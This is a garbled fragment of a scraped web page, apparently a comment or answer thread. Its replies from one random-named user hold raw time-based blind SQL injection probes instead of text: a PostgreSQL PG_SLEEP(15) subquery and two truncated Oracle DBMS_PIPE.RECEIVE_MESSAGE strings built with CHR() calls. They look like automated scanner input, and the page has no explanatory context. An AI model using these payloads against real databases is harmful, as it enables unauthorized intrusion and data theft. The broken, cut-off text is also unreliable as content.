
Responded by aYlNlfdX aYlNlfdX 09/23/25
jeLPySZ1')) OR 485=(SELECT 485 FROM
PG_SLEEP(15))--
Responded by aYlNlfdX aYlNlfdX 09/23/25
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99
Responded by aYlNlfdX aYlNlfdX 09/23/25
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98
Responded by aYlNlfdX aYlNlfdX 09/23/25